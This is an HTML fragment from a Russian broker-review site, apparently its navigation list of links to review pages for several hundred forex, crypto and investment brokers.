                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6488" class="allbrokers__box-item">
                                                Atom8                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6484" class="allbrokers__box-item">
                                                ETX Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6480" class="allbrokers__box-item">
                                                TIOmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6476" class="allbrokers__box-item">
                                                FinmaxFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6472" class="allbrokers__box-item">
                                                ATC Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6468" class="allbrokers__box-item">
                                                Forex.ee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6463" class="allbrokers__box-item">
                                                FXPrimus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6458" class="allbrokers__box-item">
                                                Larson&amp;Holz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6452" class="allbrokers__box-item">
                                                Kingdom Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6445" class="allbrokers__box-item">
                                                Tricor Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6431" class="allbrokers__box-item">
                                                Axe Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6423" class="allbrokers__box-item">
                                                LimeFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6416" class="allbrokers__box-item">
                                                FinForce                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6402" class="allbrokers__box-item">
                                                Exante                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6397" class="allbrokers__box-item">
                                                Darvinex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6392" class="allbrokers__box-item">
                                                Coin Wealth                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6377" class="allbrokers__box-item">
                                                Enton Apy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6372" class="allbrokers__box-item">
                                                Finap Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6364" class="allbrokers__box-item">
                                                Active Financial                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6268" class="allbrokers__box-item">
                                                АО Актив                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6259" class="allbrokers__box-item">
                                                AskMyInfo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6249" class="allbrokers__box-item">
                                                Worldwide Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6243" class="allbrokers__box-item">
                                                UNV Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6229" class="allbrokers__box-item">
                                                Finquotes Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6225" class="allbrokers__box-item">
                                                Kona                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6215" class="allbrokers__box-item">
                                                HFIM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6203" class="allbrokers__box-item">
                                                SilcomGT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6199" class="allbrokers__box-item">
                                                Modera Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6187" class="allbrokers__box-item">
                                                Alpha Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6183" class="allbrokers__box-item">
                                                Vittaverse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6180" class="allbrokers__box-item">
                                                Alturin Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6175" class="allbrokers__box-item">
                                                White Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6169" class="allbrokers__box-item">
                                                Expo Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6162" class="allbrokers__box-item">
                                                Max Global Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6158" class="allbrokers__box-item">
                                                Global Trade Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6150" class="allbrokers__box-item">
                                                Titan Cap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6140" class="allbrokers__box-item">
                                                Cryptoposition Investment Fund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6134" class="allbrokers__box-item">
                                                MS Hipex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6130" class="allbrokers__box-item">
                                                Crypto X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6114" class="allbrokers__box-item">
                                                TravonFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6108" class="allbrokers__box-item">
                                                SecNotix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6102" class="allbrokers__box-item">
                                                Unified                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6090" class="allbrokers__box-item">
                                                Hoss Tronic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6084" class="allbrokers__box-item">
                                                SM-kdly                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6079" class="allbrokers__box-item">
                                                OnlOzvvengo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6074" class="allbrokers__box-item">
                                                AppySouq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6053" class="allbrokers__box-item">
                                                GKS Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6042" class="allbrokers__box-item">
                                                UTM Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6034" class="allbrokers__box-item">
                                                Chill Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6027" class="allbrokers__box-item">
                                                Altex Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6019" class="allbrokers__box-item">
                                                FCE Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6012" class="allbrokers__box-item">
                                                Xlimit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5999" class="allbrokers__box-item">
                                                Diste Cogt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5987" class="allbrokers__box-item">
                                                Aerals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5981" class="allbrokers__box-item">
                                                StockAndView                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5976" class="allbrokers__box-item">
                                                Quantum Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5961" class="allbrokers__box-item">
                                                Inefex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5958" class="allbrokers__box-item">
                                                Tiger Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5953" class="allbrokers__box-item">
                                                GKeeTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5949" class="allbrokers__box-item">
                                                Tixcount                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5944" class="allbrokers__box-item">
                                                KCM Trade Inc Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5940" class="allbrokers__box-item">
                                                GYG Investment Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5934" class="allbrokers__box-item">
                                                Liberty Commercial Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5930" class="allbrokers__box-item">
                                                Teniz Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5926" class="allbrokers__box-item">
                                                Avantax Advisory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5916" class="allbrokers__box-item">
                                                AmproWise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5910" class="allbrokers__box-item">
                                                St Giles Commodities Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5902" class="allbrokers__box-item">
                                                Globalize                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5887" class="allbrokers__box-item">
                                                TCI-investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5878" class="allbrokers__box-item">
                                                Lerta Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5874" class="allbrokers__box-item">
                                                FIXONE Global Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5869" class="allbrokers__box-item">
                                                Omega Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5859" class="allbrokers__box-item">
                                                Touch Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5855" class="allbrokers__box-item">
                                                Market Flow                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5830" class="allbrokers__box-item">
                                                Orlen Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5822" class="allbrokers__box-item">
                                                Meta Bank Wallet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5812" class="allbrokers__box-item">
                                                Spectufy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5807" class="allbrokers__box-item">
                                                Cool KitOz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5800" class="allbrokers__box-item">
                                                NextGenTrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5794" class="allbrokers__box-item">
                                                LEXX Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5784" class="allbrokers__box-item">
                                                CTRL Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5778" class="allbrokers__box-item">
                                                NBD Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5768" class="allbrokers__box-item">
                                                Wisevests                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5761" class="allbrokers__box-item">
                                                UNITED TRADING                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5755" class="allbrokers__box-item">
                                                Trader Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5741" class="allbrokers__box-item">
                                                CY Sureus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5724" class="allbrokers__box-item">
                                                Potok Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5720" class="allbrokers__box-item">
                                                Web Melyse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5714" class="allbrokers__box-item">
                                                Bot Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5704" class="allbrokers__box-item">
                                                Invest Point                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5676" class="allbrokers__box-item">
                                                Y Инвестор                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5660" class="allbrokers__box-item">
                                                Long Horn FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5656" class="allbrokers__box-item">
                                                AweMaze                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5644" class="allbrokers__box-item">
                                                AI Unit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5632" class="allbrokers__box-item">
                                                Stock Exchange LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5620" class="allbrokers__box-item">
                                                Meliora Gate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5614" class="allbrokers__box-item">
                                                Arum Lavan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5596" class="allbrokers__box-item">
                                                Kingsley Asset Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5590" class="allbrokers__box-item">
                                                CapitalGeneration                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5583" class="allbrokers__box-item">
                                                SeverFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5568" class="allbrokers__box-item">
                                                Faex Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5552" class="allbrokers__box-item">
                                                Aiffel Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5538" class="allbrokers__box-item">
                                                Active Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5532" class="allbrokers__box-item">
                                                Trade Fusion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5525" class="allbrokers__box-item">
                                                easyMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5518" class="allbrokers__box-item">
                                                Forex GMBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5493" class="allbrokers__box-item">
                                                DeoTec FFP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5482" class="allbrokers__box-item">
                                                Global Trade Cif                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5478" class="allbrokers__box-item">
                                                LTInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5466" class="allbrokers__box-item">
                                                Trade Concept                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5462" class="allbrokers__box-item">
                                                Ven Digital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5458" class="allbrokers__box-item">
                                                Solyum                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5434" class="allbrokers__box-item">
                                                JM Financial Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5427" class="allbrokers__box-item">
                                                TradeHub360                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5415" class="allbrokers__box-item">
                                                Dexol                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5396" class="allbrokers__box-item">
                                                Wilton Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5391" class="allbrokers__box-item">
                                                FerratumCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5380" class="allbrokers__box-item">
                                                Build iTOSH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5374" class="allbrokers__box-item">
                                                ECM Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5367" class="allbrokers__box-item">
                                                OmegaPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5355" class="allbrokers__box-item">
                                                Prime Brokerage Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5331" class="allbrokers__box-item">
                                                Truvin TAGO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5312" class="allbrokers__box-item">
                                                TradeHive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5306" class="allbrokers__box-item">
                                                EvallVellc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5284" class="allbrokers__box-item">
                                                TSA Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5273" class="allbrokers__box-item">
                                                Illuxor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5267" class="allbrokers__box-item">
                                                AZ Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5262" class="allbrokers__box-item">
                                                Фидзер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5257" class="allbrokers__box-item">
                                                MTFE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5251" class="allbrokers__box-item">
                                                RWMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5244" class="allbrokers__box-item">
                                                WS Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5238" class="allbrokers__box-item">
                                                Pandora ATS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5231" class="allbrokers__box-item">
                                                OTexperts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5227" class="allbrokers__box-item">
                                                Puprime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5213" class="allbrokers__box-item">
                                                Co Elysam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5205" class="allbrokers__box-item">
                                                RedFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5169" class="allbrokers__box-item">
                                                SXDI cai                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5159" class="allbrokers__box-item">
                                                Traders Center                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5144" class="allbrokers__box-item">
                                                Scopeex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5138" class="allbrokers__box-item">
                                                Terra Virtua                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5132" class="allbrokers__box-item">
                                                QATrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5125" class="allbrokers__box-item">
                                                ProfitConnect                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5119" class="allbrokers__box-item">
                                                Finance Broker Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5112" class="allbrokers__box-item">
                                                Cybatrix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5105" class="allbrokers__box-item">
                                                24Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5099" class="allbrokers__box-item">
                                                Reso Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5093" class="allbrokers__box-item">
                                                AME Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5083" class="allbrokers__box-item">
                                                PrivateCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5077" class="allbrokers__box-item">
                                                LITinFast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5071" class="allbrokers__box-item">
                                                F-Kapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5063" class="allbrokers__box-item">
                                                FX Drime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5058" class="allbrokers__box-item">
                                                Continental CFD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5053" class="allbrokers__box-item">
                                                Trade Clan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5046" class="allbrokers__box-item">
                                                Obicu OX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5040" class="allbrokers__box-item">
                                                Investnavigator                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5034" class="allbrokers__box-item">
                                                AssetAce                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5027" class="allbrokers__box-item">
                                                FinUPcorp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5023" class="allbrokers__box-item">
                                                Photon FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5019" class="allbrokers__box-item">
                                                Main Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5013" class="allbrokers__box-item">
                                                FXGiants                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5010" class="allbrokers__box-item">
                                                Merrill Lynch                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5004" class="allbrokers__box-item">
                                                Veta Xiom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4989" class="allbrokers__box-item">
                                                Geny DZC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4979" class="allbrokers__box-item">
                                                Riviera Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4973" class="allbrokers__box-item">
                                                Denker Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" class="allbrokers__box-item">
                                                Onex Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4954" class="allbrokers__box-item">
                                                Golden Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4940" class="allbrokers__box-item">
                                                Finance ETH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4936" class="allbrokers__box-item">
                                                Cymazel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4913" class="allbrokers__box-item">
                                                Quocoin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4907" class="allbrokers__box-item">
                                                Orbex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4897" class="allbrokers__box-item">
                                                Provest Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4882" class="allbrokers__box-item">
                                                LECS Crypto (Криптолекс)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4872" class="allbrokers__box-item">
                                                Kalita Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4839" class="allbrokers__box-item">
                                                StriFor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4829" class="allbrokers__box-item">
                                                CaipSG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4821" class="allbrokers__box-item">
                                                Binarium                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4814" class="allbrokers__box-item">
                                                FxBull                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4798" class="allbrokers__box-item">
                                                IFP-Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4797" class="allbrokers__box-item">
                                                Bitatone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4775" class="allbrokers__box-item">
                                                Concept Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4757" class="allbrokers__box-item">
                                                Finero                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4753" class="allbrokers__box-item">
                                                Boston Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4748" class="allbrokers__box-item">
                                                CYN Jads                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4737" class="allbrokers__box-item">
                                                Vexxsel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4726" class="allbrokers__box-item">
                                                AtlantivaBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4716" class="allbrokers__box-item">
                                                SSL-kzz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4701" class="allbrokers__box-item">
                                                Invest Ehab                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4708" class="allbrokers__box-item">
                                                Finance Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4702" class="allbrokers__box-item">
                                                Sathwala                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4685" class="allbrokers__box-item">
                                                Fintech Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4676" class="allbrokers__box-item">
                                                Headley Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4660" class="allbrokers__box-item">
                                                MKCtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4655" class="allbrokers__box-item">
                                                Alliance FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4648" class="allbrokers__box-item">
                                                JD Market Expo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4642" class="allbrokers__box-item">
                                                DemDeals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4625" class="allbrokers__box-item">
                                                Apex Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4617" class="allbrokers__box-item">
                                                Iceberg Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4576" class="allbrokers__box-item">
                                                Smart Trade Project                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" class="allbrokers__box-item">
                                                Fortune FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4543" class="allbrokers__box-item">
                                                CryptoCurrency                                            </a>

                                                                              
                                        
